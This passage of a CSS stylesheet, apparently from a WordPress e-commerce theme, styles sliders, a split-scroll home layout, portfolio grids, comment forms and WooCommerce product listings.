    font-weight: 600;
    text-align: center;
    transition: all 0.5s;
  }
  .rev_slider .tp-tab .tp-tab-desc:hover {
    color: #000;
  }
  .rev_slider .tp-tab.selected .tp-tab-desc {
    color: #000;
  }
  .rev_slider .mr-btn-buy {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    transition: all 0.5s;
  }
  .rev_slider .mr-btn-buy:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -25px;
    top: -1px;
    color: #990000;
    padding-right: 5px;
  }
  .rev_slider .mr-btn-buy:hover {
    color: #990000;
  }
  .rev_slider .custom .tp-bullet {
    background-color: transparent;
    width: 20px;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:before {
    position: absolute;
    height: 2px;
    width: 20px;
    top: 6px;
    left: 0;
    content: "";
    background-color: #666;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:hover {
    background-color: transparent;
  }
  .rev_slider .custom .tp-bullet.selected {
    background-color: transparent;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet.selected:before {
    background-color: #ffffff;
  }
  .ms-section {
    position: relative;
    box-sizing: border-box;
  }
  .ms-section.ms-table {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  .ms-section.section-image {
    background-repeat: no-repeat;
  }
  .split-scroll-mobile {
    display: none;
  }
  .ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
  }
  .ms-easing {
    transition: all 0.7s ease-out;
  }
  #multiscroll-nav {
    position: fixed;
    z-index: 100;
    margin-top: -32px;
    top: 50%;
    opacity: 1;
  }
  #multiscroll-nav.right {
    right: 17px;
  }
  #multiscroll-nav.left {
    left: 17px;
  }
  #multiscroll-nav ul {
    margin: 0;
    padding: 0;
  }
  #multiscroll-nav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position: relative;
  }
  #multiscroll-nav li a {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
  }
  #multiscroll-nav li .active span {
    background: #333;
  }
  #multiscroll-nav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0);
    border-radius: 50%;
    position: absolute;
    z-index: 1;
  }
  .multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    top: -2px;
    white-space: nowrap;
    max-width: 220px;
  }
  .multiscroll-tooltip.right {
    right: 20px;
  }
  .multiscroll-tooltip.left {
    left: 20px;
  }
  .page-template-template-home-split .site-header {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000;
    padding-top: 25px;
    background-color: transparent;
  }
  .page-template-template-home-split.admin-bar .site-header {
    top: 32px;
  }
  .page-template-template-home-split .site {
    height: 100%;
  }
  .page-template-template-home-split .site-content {
    z-index: 999;
    height: 100%;
    padding: 0;
  }
  .page-template-template-home-split .footer-layout-5 {
    border-top: none;
  }
  .page-template-template-home-split .site-footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 1000;
    background-color: transparent;
  }
  .page-template-template-home-split .mrbara-testimonials .testimonial-content h2 {
    margin-bottom: 35px;
  }
  .split-scroll h1,
  .split-scroll h2,
  .split-scroll h3,
  .split-scroll h4,
  .split-scroll h5 {
    font-family: Poppins, Arial, sans-serif;
    font-weight: 600;
  }
  .split-scroll strong {
    font-weight: 600;
  }
  .split-scroll .container {
    width: auto;
  }
  .split-scroll .ms-left .section-content {
    padding: 0 190px 0 245px;
  }
  .split-scroll .ms-left .title {
    transition-delay: 0.2s;
  }
  .split-scroll .ms-right .section-content {
    padding: 0 225px 0 200px;
  }
  .split-scroll .ms-right .section-no {
    display: none;
  }
  .split-scroll .section-no {
    color: #dae5e6;
    font-size: 200px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    opacity: 0.5;
    position: absolute;
    left: -245px;
    top: -10px;
    transform: translateX(-100%);
    transition: 0.7s transform ease-in;
  }
  .split-scroll .section-content h2 {
    color: #000;
    font-size: 72px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    margin: 0 0 60px;
  }
  .split-scroll .section-content h5 {
    font-size: 14px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    letter-spacing: 0.5em;
    text-transform: uppercase;
    margin: 0 0 30px;
  }
  .split-scroll .section-content .title {
    color: #000;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.075em;
    line-height: 1.3;
    word-spacing: 999px;
    margin-bottom: 80px;
    transition: 0.5s opacity linear;
    opacity: 0;
  }
  .split-scroll .section-content .content {
    position: relative;
  }
  .split-scroll .loaded .title {
    opacity: 1;
  }
  .split-scroll .loaded .section-no {
    transform: translateX(-65px);
  }
  .split-scroll-nav {
    text-align: center;
    width: 43px;
    position: absolute;
    right: 56px;
    top: 50%;
    transform: translateY(-50%);
  }
  .split-scroll-nav:before {
    content: "";
    width: 100%;
    display: block;
    position: absolute;
    top: 50%;
    border-top: 1px solid rgba(0, 0, 0, 0.25);
  }
  .split-scroll-nav a {
    color: #000;
    font-size: 36px;
    line-height: 1;
    display: block;
    opacity: 0.25;
  }
  .split-scroll-nav a:hover {
    opacity: 1;
  }
  .split-scroll-nav .scrollup {
    padding-bottom: 21px;
  }
  .split-scroll-nav .scrolldown {
    padding-top: 25px;
  }
  .portfolio-wapper {
    float: left;
    width: 33.33%;
    padding: 15px;
  }
  .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-wapper .entry-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 500ms;
    content: "";
    background-color: rgba(0, 0, 0, 0.65);
  }
  .portfolio-wapper .entry-footer {
    margin-top: 23px;
  }
  .portfolio-wapper .entry-footer .cats-list {
    margin-bottom: 12px;
  }
  .portfolio-wapper .entry-footer .cats-list a {
    font-size: 13px;
    color: #ccc;
  }
  .portfolio-wapper .entry-footer .cats-list a:last-child .split {
    display: none;
  }
  .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #fff;
  }
  .portfolio-wapper .entry-footer .portfolio-title {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    line-height: 1.4;
    display: block;
    transition: 0.5s;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
  }
  .portfolio-wapper .entry-footer .portfolio-title:hover {
    text-decoration: underline;
  }
  .portfolio-wapper .icon-link {
    position: absolute;
    right: 30px;
    top: -15px;
    opacity: 0;
    z-index: 100;
    font-size: 72px;
    color: #fff;
    line-height: 1;
    vertical-align: top;
    transition: 0.5s;
    width: 36px;
    height: 72px;
    display: block;
  }
  .portfolio-wapper:hover .entry-content:before {
    opacity: 1;
  }
  .portfolio-wapper:hover .icon-link {
    opacity: 1;
    top: 15px;
  }
  .portfolio-wapper .entry-title {
    margin: 0;
  }
  .portfolio-wapper.portfolio-item-full,
  .portfolio-wapper.portfolio-item-wide {
    width: 66.67%;
  }
  .portfolio-masonry .portfolio-wapper {
    position: relative;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    position: absolute;
    left: 0;
    padding: 30px;
    transition: 0.5s;
    bottom: -15px;
    opacity: 0;
    z-index: 100;
  }
  .portfolio-masonry .portfolio-wapper:hover .entry-footer {
    opacity: 1;
    bottom: 0;
  }
  .portfolio-masonry .paging {
    text-align: center;
    margin-top: 80px;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers {
    display: none;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next:before,
  .portfolio-masonry .paging.type-ajax .page-numbers.next.current {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 25%;
  }
  .portfolio-grid .filters-dropdown {
    text-align: left;
  }
  .portfolio-grid .portfolio-wapper {
    margin-bottom: 50px;
  }
  .portfolio-grid .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .portfolio-title {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .icon-link {
    left: 50%;
    right: auto;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-grid .portfolio-wapper:hover .icon-link {
    opacity: 1;
  }
  .portfolio-grid .post-pagination {
    padding-top: 20px;
  }
  .portfolio-showcase .filters-dropdown {
    margin-bottom: 30px;
  }
  .single-portfolio_project .work-single-desc {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #e1e1e1;
  }
  .single-portfolio_project .work-single-desc .desc {
    display: block;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 5px;
  }
  .single-portfolio_project .work-single-desc .value {
    font-size: 13px;
  }
  .single-portfolio_project .entry-content {
    line-height: 2;
  }
  .single-portfolio_project .entry-footer {
    margin-top: 85px;
  }
  .single-portfolio_project .gallery-main-carousel {
    margin-top: 80px;
    position: relative;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    position: relative;
    margin: 0 15px;
    height: auto;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide:after {
    position: absolute;
    background-color: rgba(255, 255, 255, 0.75);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.25s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide.slick-active:after {
    background-color: rgba(255, 255, 255, 0);
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow {
    position: absolute;
    top: 50%;
    left: 10%;
    z-index: 100;
    font-size: 72px;
    color: #999;
    transform: translate(0, -50%);
    cursor: pointer;
    transition: 0.5s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow:hover {
    color: #000;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow-right {
    right: 10%;
    left: auto;
  }
  .single-portfolio_project .post-navigation {
    margin-top: 100px;
  }
  .single-portfolio_project .post-navigation > .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio_project .post-navigation .nav-previous {
    float: left;
  }
  .single-portfolio_project .post-navigation .nav-next {
    float: right;
  }
  .single-portfolio_project .post-navigation .nav-links a {
    color: #999;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    padding: 20px 30px;
    display: block;
    letter-spacing: 2px;
    transition: 0.35s;
    line-height: 1;
  }
  .single-portfolio_project .post-navigation .nav-links a:before {
    position: absolute;
    background-color: #f2f5f5;
    width: 58%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover {
    color: #000;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover:before {
    width: 100%;
  }
  .single-portfolio_project .post-navigation .nav-links .nav-next a:before {
    right: 0;
    left: auto;
  }
  .single-portfolio-type-image .col-left {
    padding-right: 0;
    position: static;
    margin-bottom: 40px;
  }
  .single-portfolio-type-image .portfolio-images .item {
    margin-bottom: 5px;
  }
  .single-portfolio-type-image .portfolio-images .item:last-child {
    margin-bottom: 0;
  }
  .single-portfolio-type-image .site-content {
    padding: 0;
  }
  .post-password-required .post-password-form label {
    display: block;
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 16px;
  }
  .post-password-required .post-password-form input[type="password"] {
    background-color: #f1f1f1;
    color: #000;
    border: none;
    display: block;
    margin-top: 10px;
    height: 35px;
    line-height: 35px;
    padding: 10px;
  }
  .post-password-required .post-password-form input[type="submit"] {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    height: 40px;
    line-height: 41px;
  }
  .post-password-required .post-password-form input[type="submit"]:hover,
  .post-password-required .post-password-form input[type="submit"]:focus {
    background-color: #333;
  }
  .page-links .page-number {
    padding: 10px 12px 8px;
    background-color: #990000;
    line-height: 1;
    display: inline-block;
    color: #fff;
    border-radius: 5px;
    transition: 0.5s;
  }
  .page-links a > .page-number {
    background-color: #333;
  }
  .page-links a > .page-number:hover {
    background-color: #990000;
  }
  .search-results .blog-wapper .entry-desc {
    display: block;
  }
  .search-no-results .page-title {
    color: #000;
  }
  .search-no-results .page-content {
    color: #666;
  }
  .search-no-results .no-results label {
    display: block;
  }
  .search-no-results .no-results .search-form .search-field {
    padding: 10px;
    background-color: #f6f6f6;
    border: none;
    display: block;
    width: 50%;
    font-weight: 400;
  }
  .search-no-results .no-results .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .search-no-results .no-results .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .search-no-results .no-results .search-form .search-submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    min-width: 150px;
  }
  .search-no-results .no-results .search-form .search-submit:hover,
  .search-no-results .no-results .search-form .search-submit:focus {
    background-color: #333;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 330px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form #toggle-search {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content {
    color: #000;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content:after {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-field {
    line-height: 40px;
    border-bottom: 1px solid #000;
    padding-left: 30px;
    color: #000;
  }
  /**
   * 6.3 Comments
   */
  .bypostauthor {
    display: block;
  }
  .comments-area {
    clear: both;
  }
  .comments-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .comment-list .children {
    list-style: none;
    padding: 0 0 0 80px;
  }
  .comment-list .children article {
    border-top-width: 0;
  }
  .comment-list .children:last-child {
    margin-bottom: 0;
  }
  .comment-list > .comment:first-child article {
    border: none;
  }
  .comment {
    zoom: 1;
    float: left;
    clear: both;
    width: 100%;
    font-size: 13px;
  }
  .comment:before,
  .comment:after {
    content: "";
    display: table;
  }
  .comment:after {
    clear: both;
  }
  .comment article {
    padding: 15px 0;
    overflow: hidden;
  }
  .comment .comment-meta {
    float: left;
    margin-right: 30px;
  }
  .comment .comment-edit-link,
  .comment .comment-reply-link {
    float: left;
    color: #33cccc;
    font-style: italic;
    font-weight: 400;
    font-size: 13px;
  }
  .comment .comment-edit-link:hover,
  .comment .comment-reply-link:hover {
    color: #000;
  }
  .comment .comment-metadata {
    overflow: hidden;
  }
  .comment .comment-edit-link {
    margin-right: 20px;
  }
  .comment .comment-content {
    background-color: #f6f6f6;
    margin-left: 105px;
    padding: 20px 25px 40px;
    position: relative;
  }
  .comment .comment-content:after {
    content: '';
    position: absolute;
    top: 14px;
    left: -16px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 16px solid #f6f6f6;
    border-left: 0 solid transparent;
    z-index: 9;
  }
  .comment .comment-content .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comment .comment-content .date {
    font-size: 12px;
    color: #666;
  }
  .comments-area .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comments-area .date {
    color: #666;
  }
  .numeric-navigation {
    clear: both;
    display: table;
    margin: 30px auto;
    float: none;
  }
  .comment-respond {
    margin-top: 50px;
  }
  .comment-respond .comment-reply-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-respond .comment-notes {
    display: none;
  }
  .comment-respond input[type=text],
  .comment-respond input[type=email],
  .comment-respond textarea {
    border: 1px solid transparent;
    transition: 0.5s;
    outline: none;
    padding: 15px;
    width: 100%;
    color: #000;
    background-color: #f1f1f1;
  }
  .comment-respond input[type=text]:focus,
  .comment-respond input[type=email]:focus,
  .comment-respond textarea:focus {
    border-color: #ccc;
  }
  .comment-respond textarea {
    height: 155px;
  }
  .comment-respond .comment-form-comment {
    margin-bottom: 40px;
  }
  .comment-respond .comment-form-author {
    padding-left: 0;
  }
  .comment-respond .comment-form-url {
    padding-right: 0;
  }
  .comment-respond .form-submit {
    clear: both;
    padding-top: 40px;
    position: relative;
    display: inline-block;
  }
  .comment-respond .form-submit .submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    border: none;
  }
  .comment-respond .form-submit .submit:hover,
  .comment-respond .form-submit .submit:focus {
    background-color: #333;
  }
  .comment-content {
    word-break: break-all;
  }
  .comment-content a {
    word-wrap: break-word;
  }
  .comment-content .comment-metadata .fn {
    float: left;
  }
  .comment-content .comment-metadata .fn a {
    font-weight: 600;
    color: #000;
    font-style: normal;
    padding-right: 10px;
  }
  .comment-awaiting-moderation {
    display: block;
  }
  /**
   * 6.3 Woocommerce
   */
  .woocommerce button.button,
  .woocommerce a.button,
  .woocommerce input.button,
  .woocommerce #respond input#submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover,
  .woocommerce button.button:focus,
  .woocommerce a.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #respond input#submit:focus {
    background-color: #333;
  }
  .woocommerce button.button:disabled,
  .woocommerce a.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #respond input#submit:disabled,
  .woocommerce button.button:disabled[disabled],
  .woocommerce a.button:disabled[disabled],
  .woocommerce input.button:disabled[disabled],
  .woocommerce #respond input#submit:disabled[disabled],
  .woocommerce button.button .disabled,
  .woocommerce a.button .disabled,
  .woocommerce input.button .disabled,
  .woocommerce #respond input#submit .disabled {
    padding: 0 40px;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover {
    color: #fff;
  }
  .woocommerce button.button.alt,
  .woocommerce a.button.alt,
  .woocommerce input.button.alt,
  .woocommerce #respond input#submit.alt {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button.alt:hover,
  .woocommerce a.button.alt:hover,
  .woocommerce input.button.alt:hover,
  .woocommerce #respond input#submit.alt:hover,
  .woocommerce button.button.alt:focus,
  .woocommerce a.button.alt:focus,
  .woocommerce input.button.alt:focus,
  .woocommerce #respond input#submit.alt:focus {
    background-color: #333;
  }
  .woocommerce a.remove {
    width: 20px;
    height: 20px;
    line-height: 22px;
  }
  .woocommerce table.shop_table,
  .woocommerce table {
    border: none;
  }
  .woocommerce table.shop_table td,
  .woocommerce table td,
  .woocommerce table.shop_table th,
  .woocommerce table th {
    border-left: none;
    border-right: none;
    border-bottom: none;
  }
  .woocommerce span.ribbon {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    display: block;
    margin: 0;
    position: absolute;
    background-color: #93be2b;
    z-index: 10;
    top: 20px;
    right: 20px;
    height: 27px;
    line-height: 29px;
    border-radius: 3px;
    padding: 0 15px;
    min-width: inherit;
    min-height: inherit;
  }
  .woocommerce span.ribbon.onsale {
    background-color: #cc3300;
    left: initial;
  }
  .woocommerce span.ribbon.featured {
    background-color: #ff8c46;
  }
  .woocommerce span.ribbon.out-of-stock {
    background-color: #c2c2c2;
    color: #fff;
  }
  .woocommerce .woocommerce-breadcrumb {
    font-size: 13px;
  }
  .woocommerce .term-description {
    margin-bottom: 50px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    min-width: 110px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward:hover,
  .woocommerce .widget_shopping_cart_content .wc-forward:focus {
    background-color: #333;
  }
  .woocommerce .products ul,
  .woocommerce ul.products {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
  }
  .woocommerce .products ul ul.bb-products,
  .woocommerce ul.products ul.bb-products {
    margin: 0;
  }
  .woocommerce ul.products li.product {
    transition: 0.3s;
    margin-bottom: 50px;
  }
  .woocommerce ul.products li.product .attr-swatches {
    text-align: center;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch {
    margin: 0 5px;
    display: inline-block;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch.swatch-variation-image {
    cursor: pointer;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label {
    border: 1px solid #ccc;
    padding: 5px 8px 4px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-label.selected {
    border-color: #000;
    color: #000;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color {
    border: 1px solid transparent;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color .sub-swatch {
    width: 14px;
    height: 14px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-color.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image {
    border: 1px solid transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image img {
    width: 20px;
    border-radius: 50%;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce ul.products li.product .attr-swatches .swatch-image.selected {
    border-color: #ccc;
  }
  .woocommerce ul.products li.product.first {
    clear: both;
  }
  .woocommerce ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover h3 a {
    color: #990000;
  }
  .woocommerce ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-inner:hover .product-thumbnail-single .wp-post-image {
    opacity: 1;
  }
  .woocommerce ul.products li.product .onsale {
    right: 20px;
    top: 20px;
    margin: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 25px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    transition: 1s;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .wp-post-image {
    position: relative;
    opacity: 1;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .footer-product {
    background-color: #000;
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    transition: 0.5s;
    z-index: 10;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .button {
    margin: 0;
    padding: 0;
    height: 46px;
    min-width: inherit;
    border: none;
    font-weight: 400;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button {
    float: right;
    display: block;
    cursor: pointer;
    padding: 0;
    text-align: center;
    -webkit-box-shadow: none;
    text-shadow: none;
    height: 46px;
    line-height: 46px;
    border-radius: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a {
    width: 46px;
    overflow: hidden;
    color: #fff;
    height: 46px;
    line-height: 46px;
    background-color: transparent;
    border-radius: 0;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:before {
    content: "\f2b5";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    height: 46px;
    width: 46px;
    line-height: 46px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view {
    width: 46px;
    overflow: hidden;
    color: #fff;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 25px;
    line-height: 50px;
    height: 46px;
    display: block;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-top: 0;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 46px;
    overflow: hidden;
    color: #fff;
    display: block;
    height: 46px;
    position: relative;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 13px;
    left: 10px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
    font-size: 0;
    display: block;
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f442";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    height: 46px;
    width: 46px;
    line-height: 48px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
